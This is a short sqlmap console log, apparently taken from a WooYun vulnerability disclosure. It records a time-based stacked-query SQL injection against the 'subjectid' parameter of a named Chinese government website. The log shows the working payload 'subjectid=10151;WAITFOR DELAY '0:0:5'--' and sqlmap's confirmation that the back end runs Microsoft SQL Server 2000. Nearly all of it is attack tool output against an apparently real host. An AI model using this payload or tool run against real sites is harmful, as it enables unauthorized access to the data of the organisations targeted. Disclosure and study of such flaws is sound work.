 sqlmap
quests:
---
Parameter: subjectid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: subjectid=10151;WAITFOR DELAY '0:0:5'--
---
[16:12:11] [INFO] testing Microsoft SQL Server
[16:12:11] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:12:18] [INFO] confirming Microsoft SQL Server
[16:12:25] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[16:12:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 61 times
[16:12:25] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\qfj.hnyanling.gov.cn'
[*] shutting down at 16:12:25
C:\Python27\sqlmap>
www.wooyun.org